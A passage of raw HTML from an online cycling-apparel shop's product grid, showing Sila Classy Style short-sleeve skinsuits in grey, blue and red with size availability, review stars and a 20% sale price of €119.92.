                 idattributegroup="3" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279285-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-300152-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2971">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279282-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279283-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279284-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279285-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-300152-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves - Grey</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(5 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€149.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €119.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2970"
      data-id-product-attribute="279278">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2970-279278-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/1-size-s/2969-color-blue"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25721-medium_default/cycling-skinsuit-sila-classy-style-blue-short-sleeves.jpg"
                  alt="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25721-large_default/cycling-skinsuit-sila-classy-style-blue-short-sleeves.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25722-medium_default/cycling-skinsuit-sila-classy-style-blue-short-sleeves.jpg"
                            alt="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves"
                title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2970">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279278-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279279-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279280-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279281-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-300151-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2970">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279278-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279279-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279280-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-279281-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2970" group="TAILLES" href="https://www.silasport.com/en/2970-300151-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves - Blue</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€149.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €119.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2969"
      data-id-product-attribute="279273">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2969-279273-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/1-size-s/2326-color-red"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25733-medium_default/cycling-skinsuit-sila-classy-style-red-short-sleeves.jpg"
                  alt="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25733-large_default/cycling-skinsuit-sila-classy-style-red-short-sleeves.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25734-medium_default/cycling-skinsuit-sila-classy-style-red-short-sleeves.jpg"
                            alt="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves"
                title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2969">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279273-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279274-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279275-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279276-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-300150-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2969">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279273-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279274-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279275-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-279276-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/28-tailles-xl" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2969" group="TAILLES" href="https://www.silasport.com/en/2969-300150-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/31-tailles-2xl" title="CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves - Red</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 95%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:95%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(4 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€149.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €119.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="1738"
      data-id-product-attribute="43266">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
